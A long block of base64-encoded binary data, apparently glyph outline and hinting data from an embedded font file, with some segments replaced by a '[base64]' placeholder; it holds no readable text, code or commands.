bAfELAQ0ACwEy+wAEVYsAwvG7EMHD5ZsABFWLAGLxuxBhA+WbAARViwAi8bsQIQPlmyLxMBXbIPEwFdshYCExESObAWL7EAB7AKK1gh2Bv0WbIEDAYREjmyDgwGERI5sA/QsBYQsBHQsAYQsRoBsAorWCHYG/RZsAwQsR8BsAorWCHYG/RZMDEBIxEjJwYjIgIRNBIzMhc1IzUzNTMVMwEUFjMyNxEmIyIGBLKv3Axttr7r6MOsavv786/8kH91lUVDlXaABMj7OHCEATIBB/oBL3jyqo6O/[base64]/f/z9dfx8fPwCi/z8eQKL/XUErqL79AKH/XkEDKIBAv7+AQL9oroAAQCPAAABggQ6AAMAHQCwAEVYsAIvG7ECHD5ZsABFWLAALxuxABA+WTAxISMRMwGC8/MEOgAAAQCOAAAEawQ6AAwAYACwAEVYsAQvG7EEHD5ZsABFWLAILxuxCBw+WbAARViwAi8bsQIQPlmwAEVYsAsvG7ELED5ZsgYCBBESObAGL7QfBi8GAnGyjwYBXbEBAbAKK1gh2Bv0WbIKAQYREjkwMQEjESMRMxEzASEBASEB72/y8lUBUAEs/mEBuf7LAaz+VAQ6/lABsP3z/dMAAAEAIgAABDYFsAANAF0AsABFWLAMLxuxDCA+WbAARViwBi8bsQYQPlmyAQwGERI5sAEvsADQsAEQsQIHsAorWCHYG/RZsAPQsAYQsQQBsAorWCHYG/[base64]/ksFCQWwABMAaLIGFBUREjkAsABFWLAALxuxACA+WbAARViwEC8bsRAgPlmwAEVYsAQvG7EEEj5ZsABFWLAMLxuxDBA+WbAARViwDi8bsQ4QPlmwBBCxCQGwCitYIdgb9FmyDQAMERI5shIOABESOTAxAREUBiMiJzcWMzI1NQERIxEzAREFCb6pRjwOKDp7/YH8/AJ/[base64]/Ru0whHGDLAC2XhwZ/zgBDoAAgBk/+wHLQXEABcAIwCWsgEkJRESObABELAa0ACwAEVYsAwvG7EMID5ZsABFWLAOLxuxDiA+WbAARViwAy8bsQMQPlmwAEVYsAAvG7EAED5ZsA4QsRABsAorWCHYG/RZshIADhESObASL7EVAbAKK1gh2Bv0WbAAELEXAbAKK1gh2Bv0WbADELEYAbAKK1gh2Bv0WbAMELEdAbAKK1gh2Bv0WTAxISEGIyIkAicRNBIkMzIXIRUhESEVIREhBTI3ESYjIgYHERQWBy38nad5p/73lAKRAQuoe6cDXP1MAlb9qgK7+31jaHJboa8BshSTAQ2qATqsARKWFMz+bsj+QBwNBDgOz7z+ysHRAAMAW//[base64]/RZsCvQMDETNAAzMhc2NhcyEhUVIRYWMzI2NxcGBiMiJwYjIgARFxQWMzI2NTQmIyIGJSIGByE1NCZbAQ/g+YZBt23W7v1WC5F1WY9HT0fNePeMhvbj/vLyhnl3hod4dYgD4VV4FAG1cQIn+AEvsVReAf797IiLnioynj9Brq4BLQECCaq6ucCmvrq6iXkZb3oAAQCLAAAClQYVAAwAM7IDDQ4REjkAsABFWLAELxuxBCI+WbAARViwAC8bsQAQPlmwBBCxCQGwCitYIdgb9FkwMTMRNDYzMhcHJiMiFRGLwrA/WRkqMqMEnLbDFbkLuvtoAAACAFH/7AUeBcQAFgAeAF6yAB8gERI5sBfQALAARViwDy8bsQ8gPlmwAEVYsAAvG7EAED5ZsgUPABESObAFL7APELEIAbAKK1gh2Bv0WbAAELEXAbAKK1gh2Bv0WbAFELEaAbAKK1gh2Bv0WTAxBSAAETUhJiYjIgcHJzc2MyAAERUUAgQnMjY3IRUUFgK4/tz+vQPQBd/Mp5c0MSGw2gE6AWui/uWplr4S/S+6FAFgAUmJ4PA0E8YPSP6L/rdrw/7Dr9TavR+5vwAAAf/k/[base64]/DWwwBG/AwquA8q0YrbDFbwKrWcAAAIAWP/sBaoGLgAYACYAXrIEJygREjmwBBCwI9AAsABFWLANLxuxDSA+WbAARViwBC8bsQQQPlmyDw0EERI5sA8vsRYIsAorWCHYG/RZsA0QsRwBsAorWCHYG/RZsAQQsSMBsAorWCHYG/RZMDEBFAIEIyIkAic1NBIkMzIXNjY1MxQGBxYXBzQmIyICBxUUEjMyEjUFEJT+7bSw/uuXAZcBE7H/ok9Mu3l8VwT9uKikuQK5qKm1ArLW/r2trQFA0VLVAUatqA2DgqTRI6ffEvb+/v/rVOz+9gEA9gACAE//[base64]/7s8or2iY15d4wCJ6H9iZUTanKGsyV9nh2g/IoBLgEBCae9wLmnvb0AAQB9/+wGPQYBABgAVrIMGRoREjkAsABFWLAYLxuxGCA+WbAARViwES8bsREgPlmwAEVYsAwvG7EMED5ZsgEMGBESObABL7EICLAKK1gh2Bv0WbAMELEVAbAKK1gh2Bv0WTAxARU2NjUzFAYHERQAIyIANREzERQWMyAREQS9bV61u8X+1/f6/tr8lJABJAWw3AqCoeTWCf2l6P7xAQvtA8z8MpKaATQDxgABAHf/7AUoBJMAGQBjsgcaGxESOQCwAEVYsA0vG7ENHD5ZsABFWLAILxuxCBA+WbAARViwBC8bsQQQPlmwDRCwE9CyFRMIERI5sBUvsQMIsAorWCHYG/RZsgYVCBESObAIELEQAbAKK1gh2Bv0WTAxARQGBxEjJwYjIiY1ETMRFDMyNxEzFTY2NzcFKI+i5QZrxbC186uxPvNIQQUCBJOypQv8z2p+zsMCvf1Gzn8DCYgHQkxMAAH/tf5LAZMEOgAMADCyAw0OERI5ALAARViwDC8bsQwcPlmwAEVYsAQvG7EEEj5ZsQkBsAorWCHYG/RZMDEBEQYGIyInNxYzMjURAZMBuKdGOA8nOnwEOvuFssIRvw3ABGwAAgBZ/[base64]/ktxBE/+1PYfmvuNAQEB7YiIoSc1nj5D/[base64]//wCbBQwDSgWqAAYAcAAAAAEAdQTMAvsF5gALADAAsAMvsg8DAV2wBtCwBi+0DwYfBgJdsAMQsQgCsAorWCHYG/[base64]/RZsAUQsQ0KsAorWCHYG/RZMDEBMhYUBiMiJjQ2BxQWMzI2NTQmIgYBVl2AfWBhfX8RQi4vQT9iPwYqe6p4eKp70C9BQDAuQ0MAAQAp/[base64]/wADAAcAQACwAi+yDwIBXbAA0LAAL7QPAB8AAl2wAhCwA9AZsAMvGLAAELAF0LAFL7ACELAG0LAGL7ADELAH0BmwBy8YMDEBMwEjAzMDIwJo7v72xZDp3rkF//7SAS7+0gACAIL+agHs/74ACwAXAD8AsBgvsAPQsAMvQA8AAxADIAMwA0ADUANgAwddsA/QsA8vsQkJsAorWCHYG/RZsAMQsRUJsAorWCHYG/RZMDEXNDYzMhYVFAYjIiY3FBYzMjY1NCYjIgaCaU5JampJTmllMCIhLS0hIjDuSWNhS0peYEghLi0iJDAwAAAB/I4E0f5mBgAAAwAjALABL7IPAQFdsADQGbAALxiwARCwAtCwAi+0DwIfAgJdMDEBIwEh/mbK/vIBFQTRAS8AAf1eBNH/NgYAAAMAIwCwAi+yDwIBXbAB0LABL7QPAR8BAl2wAhCwA9AZsAMvGDAxASEBI/4hARX+68MGAP7R///8cwTb/1AF9QAHAKX7+QAAAAH9PgTm/pkGfwAOACsAsAAvsAbQsAYvsh8GAV2yAQAGERI5sQcIsAorWCHYG/RZsg0BABESOTAxASc2NjU0IzcyFhUUBgcV/VEHSUGWB6mrTkgE5pIFHCNIe2hYPE4KRQAAAvwMBOT/NAXuAAMABwA3ALABL7AA0BmwAC8YsAEQsAXQsAUvsAbQsAYvtg8GHwYvBgNdsAPQsAMvsAAQsATQGbAELxgwMQEjASEBIwMz/gfQ/tUBBgIiw/X6BOQBCv72AQoAAAH9HP6U/i//iwAIABIAsAIvsQYFsAorWCHYG/RZMDEFNDYyFhQGIib9HEeESEiER/[base64]/7WLzJERGRERDEyRERkREQA//8AjgJFAakDUgIGAHgAAAABAJsAAAQ3BbAABQAsALAARViwBC8bsQQgPlmwAEVYsAIvG7ECED5ZsAQQsQABsAorWCHYG/RZMDEBIREjESEEN/1g/AOcBOT7HAWwAAACABkAAAWgBbAAAwAGADAAsABFWLAALxuxACA+WbAARViwAi8bsQIQPlmxBAGwCitYIdgb9FmyBgIAERI5MDEBMwEhJSEBAm/zAj76eQFVAuD+mAWw+lDKA7sAAAMAW//[base64]/u2zsP7umQOWARQBZAETlgH8t6mkuQK7pqm1AnnCidb+va2qATzNXdUBRK+r/r/VBe8BBf7/61Tw/voBAPYAAAEAIAAABRIFsAAGADEAsABFWLADLxuxAyA+WbAARViwAS8bsQEQPlmwAEVYsAUvG7EFED5ZsgADARESOTAxAQEhATMBIQKY/pf+8QH+9QH//vAERPu8BbD6UAAAAwBsAAAELgWwAAMABwALAE4AsABFWLAILxuxCCA+WbAARViwAi8bsQIQPlmxAAGwCitYIdgb9FmyBQgCERI5sAUvsQYBsAorWCHYG/RZsAgQsQoBsAorWCHYG/RZMDE3IRUhEyEVIQMhFSFsA8L8PmQC9v0KVwOZ/GfKygNNxgMpzAAAAQCbAAAFFAWwAAcAOQCwAEVYsAYvG7EGID5ZsABFWLAALxuxABA+WbAARViwBC8bsQQQPlmwBhCxAgGwCitYIdgb9FkwMSEjESERIxEhBRT8/X/8BHkE5PscBbAAAAEARwAABE0FsAAMAD4AsABFWLAILxuxCCA+WbAARViwAy8bsQMQPlmxAQGwCitYIdgb9FmwBdCwCBCxCgGwCitYIdgb9FmwB9AwMQEBIRUhNQEBNSEVIQEDHP51Arz7+gHJ/jcD4v1rAYgC0P36ypcCQgI/mMz9/wAAAwBKAAAFrgWwABQAGwAiAG6yCSMkERI5sAkQsBjQsAkQsB/QALAARViwEy8bsRMgPlmwAEVYsAgvG7EIED5ZshITCBESObASL7AA0LIgEwgREjmwIC+xBwGwCitYIdgb9FmwCtCwIBCwGNCwEhCxGQGwCitYIdgb9FmwH9AwMQEWBBYQBgQHFSM1JiQmNTQ2JDc1MwEUFhcRBgYFNCYnETY2A3yjAQSLjP7+pP2o/v6LjgECpf39xqCdm6IDdKGZnJ4E/gSP+/7C940FqakEjPefoP6NBLL9H5ywBgKuBbafnrUG/VMHsQAAAQBEAAAFXAWwABcAXbIAGBkREjkAsABFWLARLxuxESA+WbAARViwFi8bsRYgPlmwAEVYsAQvG7EEID5ZsABFWLALLxuxCxA+WbIVCxYREjmwFS+wANCwFRCxDAGwCitYIdgb9FmwCdAwMQE2NjURMxEGAAcRIxEmACcRMxEWFhcRMwNMg5D9A/7p9vzw/ugE/AGPgPwCQxe+pwHx/gb2/s8Z/ooBdRcBMPUB//4LncIYA2wAAQBrAAAE3QXDACUAXrIHJicREjkAsABFWLAaLxuxGiA+WbAARViwDy8bsQ8QPlmwAEVYsCQvG7EkED5ZsA8QsREBsAorWCHYG/RZsA7QsADQsBoQsQcBsAorWCHYG/RZsBEQsCLQsCPQMDElNhI3NTQmIyIGFRUUEhcVITUzJgI1NTQSJDMyBBIVFRQCBzMVIQLfdHsBnZCOm393/gfYa3iOAQWkpQEGkHdr1P4QzyABEOdtytrZzWTr/usez8tnAR+eYrYBHZ+e/uK1ZZf+3GfLAAACAFb/[base64]/hx6doxGRopzfwQ6/Pp7BLQeo6IBHfgNAQoBNpeD/[base64]/44BalzwXD+bVp2fmj85VKJbm2RAbkAAQAg/l8D9QQ6AAgAOLIACQoREjkAsABFWLABLxuxARw+WbAARViwBy8bsQccPlmwAEVYsAQvG7EEEj5ZsgAHBBESOTAxARMzAREjEQEzAg7s+/6P8/6P+wE7Av/78P41AdAECwAAAgBU/+wEOAYgAB8AKwBlshYsLRESObAWELAj0ACwAEVYsAMvG7EDIj5ZsABFWLAWLxuxFhA+WbADELEJAbAKK1gh2Bv0WbIOFgMREjmwDi+xKQGwCitYIdgb9FmyHSkOERI5sBYQsSMBsAorWCHYG/RZMDETNDYzMhYXFSYjIgYVFBcWEhcVFAYGIyIAETQ2NycmJhMUFjMyNjU0JiciBtDUt0lxT5dpTlq84N4CeuGV4v7uuIkCW2h2iXl3h5FteYkE6pGlFhvDNT00XUJP/urMHJv2hwEjAQOl/yIFKIn9faK8vLZ4yxe+AAABAGD/7AQMBE0AJwCOshYoKRESOQCwAEVYsAkvG7EJHD5ZsABFWLAlLxuxJRA+WbIXCSUREjl8sBcvGLRAF1AXAl200BfgFwJdsRgHsAorWCHYG/RZsgMYFxESObAJELEQAbAKK1gh2Bv0WbINFxAREjmyHA0BXbILDQFdsCUQsR4BsAorWCHYG/RZsiEeGBESObQEIRQhAl0wMRM0NjcmJjU0NjMyFhUjNCYjIgYVFBYzMxUjBhUUFjMyNjUzFAQjIiRgaWJXYfjSv//yellecmBpx9HSfWZigvL+/MvV/vgBMlx/ICR5SJaltZE8T00/PEutA5M/V1lCm7qyAAEAYf5+A8oFsAAeAEyyCB8gERI5ALAPL7AARViwAC8bsQAgPlmwAEVYsBUvG7EVED5ZsAAQsRwBsAorWCHYG/RZsgEcABESObAVELEIAbAKK1gh2Bv0WTAxARUBBgYVFBYXFxYWFRQGByc2NTYnJyYnJjUQATchNQPK/mBWRj1L3WFPelJ9XQJuaMRKOQEl3P3EBbCR/gptumtUWhhCH2JRR7o+ZWdGPSEbMmlQiwEgAVH9wwAAAQB+/mEEBgROABEAVLIMEhMREjkAsABFWLADLxuxAxw+WbAARViwAC8bsQAcPlmwAEVYsAcvG7EHEj5ZsABFWLAPLxuxDxA+WbIBAw8REjmwAxCxDAGwCitYIdgb9FkwMQEXNjMyFhcRIxE0JiMiBxEjEQFcDHfBtq0D815olkbzBDqDl8TF+5wEU25pevzvBDoAAAMAc//[base64]/oF9ubi9gX9OgHUenFvegHU/ix74HcCAnL+xP62AUEBLekBNQFM/sT+0yMwzsvLzu8q0NHKygABAKn/9AJhBDoADAApALAARViwAC8bsQAcPlmwAEVYsAkvG7EJED5ZsQQBsAorWCHYG/RZMDEBERQWMzI3FQYjIBERAZwyPiorSlb+6AQ6/PY9Ngq8FwE1AxEAAAEAFv/uBEoF+wAZAFKyAxobERI5ALAAL7AARViwCy8bsQsQPlmwAEVYsBAvG7EQED5ZsAsQsQcBsAorWCHYG/RZsg8ACxESObAPELAS0LAAELEVAbAKK1gh2Bv0WTAxATIWFwEWFxc3FwYjIiYnAwMhAScmJyMHJzYBEmx4HwGrJDEgEQQqNG11K8r2/vcBgVsiSSIbAzsF+1VQ+79WBwEBwApYbwIU/TcED9pLAwK2EAABAGT+dgPUBcQALABZsgMtLhESOQCwFi+wAEVYsCovG7EqID5ZsQIBsAorWCHYG/RZsggtKhESObAIL7EJAbAKK1gh2Bv0WbIdLSoREjmwHRCxDgGwCitYIdgb9FmyJAkIERI5MDEBJiMiBhUUITMVIyARFBYEFhcWFQYGByc2NjU0JiQnJiY1NDY3JiY1NCQzMhcDg4pXeogBHImM/p6BARlvI1ECe1CDNS4//v1Mf3ajkG58AQLjmX0E2iRWS7jG/uNiiEIlGDhtSLs7ZDlQKSMtRCA1t5SRxC0ojmGmxSwAAQAt//QEzwQ6ABQAXrILFRYREjkAsABFWLATLxuxExw+WbAARViwCi8bsQoQPlmwAEVYsA8vG7EPED5ZsBMQsQAHsAorWCHYG/RZsAoQsQUBsAorWCHYG/RZsAAQsA3QsA7QsBHQsBLQMDEBIxEUFjMyNxUGIyARESERIxEjNSEEqZ8xPyYvSlb+6P6086sEfAN8/[base64]/7vD/L+5Xf9/QPb8gEh/[base64]/Myo8Qe7tAXjcBE7du2F0vKoag5tWOVNCSL84ZTdOLCgqDzf+0Sed+okAAAIAUv/sBH4EOgAPABsATrIHHB0REjmwBxCwE9AAsABFWLAOLxuxDhw+WbAARViwBy8bsQcQPlmwDhCxAAGwCitYIdgb9FmwBxCxEwGwCitYIdgb9FmwABCwGdAwMQEhFhUUBgYjIgARNTQANyEBFBYzMjY1NCYjIgYEfv71unrekeL+8AEM3wJB/MeFenWBg3V2hwN2kvuO7IMBLAEDDO4BIwL92Km7vL2cs7AAAAEAP//sA+wEOgAQAEuyARESERI5ALAARViwDy8bsQ8cPlmwAEVYsAovG7EKED5ZsA8QsQABsAorWCHYG/RZsAoQsQUBsAorWCHYG/RZsAAQsA3QsA7QMDEBIREUFjMyNxcGIyADESE1IQPs/pgrMyc3JlBs/uwF/q4DrQN5/bA7OxaxLAE5AlTBAAEAgP/rBAgEOgASADmyDhMUERI5ALAARViwAC8bsQAcPlmwAEVYsA4vG7EOED5ZsQMBsAorWCHYG/RZsAAQsAjQsAgvMDEBERAzMjY1JgMzFhEQACMiJicRAXKhcZEDbvFz/vzny9EBBDr9dv796aDnAR3m/uL+9P7B4tgClQAAAgBE/iIFhQRBABoAIwBhshAkJRESObAQELAb0ACwGS+wAEVYsBEvG7ERHD5ZsABFWLAGLxuxBhw+WbAARViwAC8bsQAQPlmxDQGwCitYIdgb9FmwABCwGNCwDRCwG9CwERCxIQGwCitYIdgb9FkwMQUkADU0EjcXBgYHFBYXETQ2MzIWFhUUAAURIxM2NjUmJiMiFQJl/vz+435zmEhMApqUnnyT7If+3v718/OVpQKNdDcOHAE3/6QBBVOSRrxooc0eAoB3ko37kvP+1xr+MQKUGcGXl78+AAABAE/+IgV+BDoAGABFsgAZGhESOQCwDS+wAEVYsBQvG7EUHD5ZsABFWLAPLxuxDxA+WbEXAbAKK1gh2Bv0WbAB0LAUELAY0LAG0LAPELAM0DAxARE2NjUmAzMWERAABREjESQAAxEzERAFEQNSk6cFcO55/uH+8/P+/P71AfMBHQQ6/H0bzqTiARTj/u3+/P7KGv4yAdAeATMBCgHt/hj+ojwDggAAAQBm/+wGLQQ6ACAAV7IaISIREjkAsABFWLAALxuxABw+WbAARViwGC8bsRgQPlmwAEVYsBwvG7EcED5ZsQUBsAorWCHYG/RZsgkAHBESObAO0LAAELAT0LATL7IaBRgREjkwMQECBxQWMzI2NREzERYWMzI2NSYDMxYQAiMiJwYjIgIQNwHlhgdhWFtg+wJfWlhhB4XxjdXL6Fxc5svWjQQ6/untvcudlAFG/q+OmMu97wEV6P3I/tLe3gEuAjjoAAACAHb/[base64]/uyCbmJt0f8AA8Wlp7xLKv2qfWsEbTRDAlcUC3Xa/QEF1AEdAv7efY+Gg3wmARPAG6nM0Lv+zgwLASNsoiABRZpJAAH/4QAABJ4FwwAaAEOyABscERI5ALAARViwBC8bsQQgPlmwAEVYsA0vG7ENED5ZsgAEDRESObAEELEJAbAKK1gh2Bv0WbAS0LAEELAX0DAxARM2NjMyFwcmIyIHAREjEQEmIyIHJzYzMhYXAj/SK3pgRkImDShBH/7Z/P7bIUArCiQ8Smd9LAMHAfhkYBrCBUX9a/3uAhACl0UFwRtkbAACADP/[base64]/sUEPfzGPARTS1xmAfoCY11LUwODnq/+4v7U4uIBLgEcsZy3/fygrbGcvsqXlejuj5fKAAEAIv/[base64]/lDsv3mEd4cg/XQE5MwAAAEAaP/sBO8FxAAfAHSyAyAhERI5ALAARViwDC8bsQwgPlmwAEVYsAMvG7EDED5ZsAwQsRMBsAorWCHYG/RZshcMAxESOXywFy8YtDAXQBcCXbRgF3AXAl200BfgFwJdsgAXAXGxGAGwCitYIdgb9FmwAxCxHAGwCitYIdgb9FkwMQEGACMiJAInNTQSJDMyABcjJiYjIgYHIRUhFhYzMjY3BO4W/tT4r/71kQGSARG08wElGPwSlI6hsAgB+/4EB6udk5YUAdno/vulATbPe88BOqr+9uycjuXSyt3lh50AAgAtAAAIQQWwABkAIgB3sgkjJBESObAJELAa0ACwAEVYsBgvG7EYID5ZsABFWLAILxuxCBA+WbAARViwEC8bsRAQPlmyABgIERI5sAAvsBgQsQoBsAorWCHYG/RZsBAQsRIBsAorWCHYG/RZsAAQsRoBsAorWCHYG/RZsBIQsBvQsBzQMDEBIR4CFRQEByERIQMCAgYjIzU3PgI3EyERESEyNjU0JicFDQExmet//uvl/cr+QhoPY7yeQChXXzEKHAOrASl+kY96A6EBddSHzv0FBOT9zf74/[base64]/7j8/3g/YD8/AN8ASl+kpR8A0UCa/3SbsuFzfcCev2GBbD9CP4YhnBvgwAAAQAxAAAFyAWwABUAWACwAEVYsBQvG7EUID5ZsABFWLAILxuxCBA+WbAARViwEC8bsRAQPlmwFBCxAAGwCitYIdgb9FmyBBAUERI5sAQvsQ0BsAorWCHYG/RZsAAQsBLQsBPQMDEBIRE2MyAEFREjETQmIyIHESMRITUhBJL+EYOPAQwBB/x9moyG/P6KBGEE5P6bG+zl/jcByot6HP1NBOTMAAABAJL+mAUNBbAACwBJALAJL7AARViwAC8bsQAgPlmwAEVYsAQvG7EEID5ZsABFWLAGLxuxBhA+WbAARViwCi8bsQoQPlmxAgGwCitYIdgb9FmwA9AwMRMzESERMxEhESMRIZL9AoH9/kv9/jcFsPsaBOb6UP6YAWgAAAIAkAAABMEFsAANABYAXrIQFxgREjmwEBCwA9AAsABFWLAMLxuxDCA+WbAARViwCi8bsQoQPlmwDBCxAAGwCitYIdgb9FmyAgwKERI5sAIvsQ4BsAorWCHYG/RZsAoQsQ8BsAorWCHYG/RZMDEBIREhMhYWFRQEByERIQERITI2NTQmJwQs/WEBKqDufP7r7/3TA5z9YQEpgI+MfATk/p9uyoXM+AIFsP0I/hKLc26AAgACACT+mgXcBbAADgAUAGeyEhUWERI5sBIQsAvQALAARViwCy8bsQsgPlmwAEVYsAQvG7EEGD5ZsABFWLACLxuxAhA+WbAEELAB0LACELEGAbAKK1gh2Bv0WbAN0LAO0LAP0LAQ0LALELERAbAKK1gh2Bv0WTAxASMRIREjAzM2EjcTIREzISERIQMCBc/w/EH0CHVXaA8mA5a5+9sCcP5XGBv+mgFm/[base64]/o/yq/pv+xQHV/koBMgFcnfyWAVkBMf5OAdH+xgJ0/YwCdP2MAwcCqf2gAmD9oAJg/Vn89wABAEn/7QR/[base64]/bZL8hOqN+gEVeGx6gf7U+pr5ffyceIajj4qrogEMBCNidHNbd7pn2sRjpjAqq3/E526+e16BfmV7b8gAAQCUAAAFDQWwAAkARQCwAEVYsAAvG7EAID5ZsABFWLAHLxuxByA+WbAARViwAi8bsQIQPlmwAEVYsAUvG7EFED5ZsgQAAhESObIJAAIREjkwMQEzESMRASMRMxEEEP39/YH9/QWw+lAEDfvzBbD78gAAAQAtAAAFDQWwABEAT7IEEhMREjkAsABFWLAALxuxACA+WbAARViwAS8bsQEQPlmwAEVYsAkvG7EJED5ZsAAQsQMBsAorWCHYG/RZsAkQsQsBsAorWCHYG/RZMDEBESMRIQMCAgYjIzU3PgI3EwUN/P5CGg9jvJ5AKFdfMQocBbD6UATk/c3++P7dhsoDCGrX0QLJAAEAOf/rBN0FsAAPAEqyABARERI5ALAARViwDy8bsQ8gPlmwAEVYsAYvG7EGED5ZsgAPBhESObAPELAB0LABL7AGELEKAbAKK1gh2Bv0WbINBg8REjkwMQEBIQEHBiMnNxYzMjc3ASECoAEkARn+BS5k4GgCGD1sLDT+DgEUArcC+ftIW7IGyARcewQkAAADAE//[base64]/uyXmAESqhjz/vWovbysFfMYqLu7qwUml/7uq6r+8ZYBvr6XAQ6pqwESmcb+b9K5tM8DDvzy0rO30gABAJL+oQW9BbAACwA8ALAJL7AARViwAC8bsQAgPlmwAEVYsAQvG7EEID5ZsABFWLAKLxuxChA+WbECAbAKK1gh2Bv0WbAG0DAxEzMRIREzETMDIxEhkv0Cgf2wFOj70QWw+xoE5vsc/dUBXwABAI4AAATuBbAAEQBAALAARViwAC8bsQAgPlmwAEVYsAkvG7EJID5ZsABFWLABLxuxARA+WbIOAQkREjmwDi+xBQGwCitYIdgb9FkwMQERIxEGIyAkJxEzERYWMzI3EQTu/KKw/vv+9AH8AX6XrqQFsPpQAj0p5ugBzv4wi3YqAqcAAQCYAAAHAwWwAAsASQCwAEVYsAAvG7EAID5ZsABFWLADLxuxAyA+WbAARViwBy8bsQcgPlmwAEVYsAkvG7EJED5ZsQEBsAorWCHYG/RZsAXQsAbQMDEBESERMxEhETMRIREBlgG8/AG5/[base64]/4Si3NugAIAAwCbAAAGWAWwAAsADwAYAG+yAhkaERI5sAIQsA3QsAIQsBfQALAARViwCy8bsQsgPlmwAEVYsA4vG7EOID5ZsABFWLAILxuxCBA+WbAARViwDC8bsQwQPlmyAAgLERI5sAAvsRABsAorWCHYG/RZsAgQsREBsAorWCHYG/RZMDEBITIWFhUUBAchETMBIxEzAREhMjY1NCYnAZgBKqDufP7r7/3T/QTA/Pz7QAEpgI+MfAODbsqFzPgCBbD6UAWw/Qj+EotzboACAAIAkAAABMEFsAALABQAT7IOFRYREjmwDhCwAdAAsABFWLALLxuxCyA+WbAARViwCS8bsQkQPlmyAAkLERI5sAAvsQwBsAorWCHYG/RZsAkQsQ0BsAorWCHYG/RZMDEBITIWFhUUBAchETMRESEyNjU0JicBjQEqoO58/uvv/dP9ASmAj4x8A4NuyoXM+AIFsP0I/hKLc26AAgABAGv/7ATxBcQAHwCCsgMgIRESOQCwAEVYsBMvG7ETID5ZsABFWLAcLxuxHBA+WbIJExwREjl8sAkvGLRgCXAJAl200AngCQJdtDAJQAkCXbIACQFxsQYBsAorWCHYG/RZsBwQsQMBsAorWCHYG/RZsgAGAxESObATELEMAbAKK1gh2Bv0WbIPCQwREjkwMQEWFjMyNjchNSEmJiMiBgcjNgAzMgQSFxUUAgQjIgAnAWgUl5Ocqwb9/gICCLGgjJUS/BgBJfKzARCTAY/+9LD4/tQWAdmehuTXzNjkjJ7uAQio/sjNe8/+x6gBBegAAgCg/[base64]/vieDrb8/LMGmgEPrbIBE5YB/beopLkCu6aotQKy1v69rZgBHL39owWw/XHJATWlq/6/1QXyAQL+/+tU8P76AQD2AAIAIAAABF8FsAAMABUAY7IQFhcREjmwEBCwCtAAsABFWLAKLxuxCiA+WbAARViwAC8bsQAQPlmwAEVYsAMvG7EDED5ZshEKABESObARL7EBAbAKK1gh2Bv0WbIFAREREjmwChCxEgGwCitYIdgb9FkwMSERIQEhASYRNCQ3IREBFBYzMxEjIgYDYv7m/uf+8QFF/gET9gHv/QSKiuvrjIgCIP3gAmt4ARHR6QL6UAPpe4oCAIYAAgBb/+sEPAYTABoAJgBWsg4nKBESObAOELAb0ACwAEVYsBEvG7ERIj5ZsABFWLAHLxuxBxA+WbIAEQcREjmwAC+yGQAHERI5sRsBsAorWCHYG/RZsAcQsSEBsAorWCHYG/RZMDEBMhIVFRQAIyIAETUQEjc2NjUzFAYGBwYGBzYXIgYVFBYzMjY1NCYCesz2/vXl3/7u+PaKUcRCiKaYnxuRk3aGhHp5hYUD/v7v6gzq/[base64]/RZsAEQsRsBsAorWCHYG/RZMDEzESEyFhUUBgcWFhUUBiMBESEyNTQjJTMyNTQnI48Bt97oXVtqfN/R/vgBCru+/vnIz8TTBDqbkUt3IBaGW5eeAc3+84aHrnqABAAAAQCFAAADTQQ6AAUALACwAEVYsAQvG7EEHD5ZsABFWLACLxuxAhA+WbAEELEAAbAKK1gh2Bv0WTAxASERIxEhA03+KvICyAN2/IoEOgAAAgAn/r4ExQQ6AA4AFABdshIVFhESObASELAE0ACwDC+wAEVYsAQvG7EEHD5ZsABFWLAKLxuxChA+WbEAAbAKK1gh2Bv0WbAG0LAH0LAMELAJ0LAHELAP0LAQ0LAEELERAbAKK1gh2Bv0WTAxNzY2NxMhETMRIxEhESMTISERIQcCgWVFBw4C75by/Ur2AQF2AZ/+7wcOwnHLngGe/Ij9/AFC/r4CBAKnz/7WAAEAHgAABlwEOgAVAIMAsABFWLAJLxuxCRw+WbAARViwDS8bsQ0cPlmwAEVYsBEvG7ERHD5ZsABFWLACLxuxAhA+WbAARViwBi8bsQYQPlmwAEVYsBQvG7EUED5ZshARAhESObAQL7KPEAFdsQABsAorWCHYG/RZsATQsggQABESObAQELAL0LITABAREjkwMQEjESMRIwMhAQEhEzMRMxEzEyEBASEENYHzgPn+1gFn/qwBKfVy83P2ASn+rQFp/tIBs/5NAbP+TQIzAgf+VwGp/lcBqf38/coAAQBN/[base64]/S4AAAEAjwAABGUEOgAMAGkAsABFWLAELxuxBBw+WbAARViwCC8bsQgcPlmwAEVYsAIvG7ECED5ZsABFWLALLxuxCxA+WbIGAgQREjl8sAYvGLTTBuMGAl20QwZTBgJdshMGAXGxAQGwCitYIdgb9FmyCgEGERI5MDEBIxEjETMRMwEhAQEhAf178/NrASsBLP55Aaj+xAGs/lQEOv5QAbD9+v3MAAEAIQAABBQEOgAPAE+yBBARERI5ALAARViwAC8bsQAcPlmwAEVYsAEvG7EBED5ZsABFWLAILxuxCBA+WbAAELEDAbAKK1gh2Bv0WbAIELEKAbAKK1gh2Bv0WTAxAREjESEDAgYjIyc3NjY3EwQU8/7OFBOrsEsBMlBJChQEOvvGA3b+h/7w7coFC63lAc4AAAEAjwAABW8EOgAMAFkAsABFWLABLxuxARw+WbAARViwCy8bsQscPlmwAEVYsAMvG7EDED5ZsABFWLAGLxuxBhA+WbAARViwCS8bsQkQPlmyAAsDERI5sgULAxESObIICwMREjkwMQEBIREjEQEjAREjESEC/wFAATDz/tal/tXzATIBKwMP+8YCzP00AtD9MAQ6AAABAIYAAAQRBDoACwCGALAARViwBi8bsQYcPlmwAEVYsAovG7EKHD5ZsABFWLAALxuxABA+WbAARViwBC8bsQQQPlmyCQoAERI5sAkvtL8JzwkCXbRfCW8JAnG07wn/CQJxsl8JAXK0Lwk/CQJysr8JAXG0HwkvCQJxso8JAV20jwmfCQJysQIBsAorWCHYG/RZMDEhIxEhESMRMxEhETMEEfP+W/PzAaXzAbX+SwQ6/j0BwwABAIYAAAQSBDoABwA5ALAARViwBi8bsQYcPlmwAEVYsAAvG7EAED5ZsABFWLAELxuxBBA+WbAGELECAbAKK1gh2Bv0WTAxISMRIREjESEEEvP+WvMDjAN2/IoEOgAAAQAjAAAD0AQ6AAcAMgCwAEVYsAYvG7EGHD5ZsABFWLACLxuxAhA+WbAGELEAAbAKK1gh2Bv0WbAE0LAF0DAxASERIxEhNSED0P6h8/[base64]/i4g/sv+4PP+5h7+VgGmGgED4zy2xw39OgoBS6KpCgLJCsEAAQCG/r8EpQQ6AAsAPACwCC+wAEVYsAAvG7EAHD5ZsABFWLAELxuxBBw+WbAARViwCi8bsQoQPlm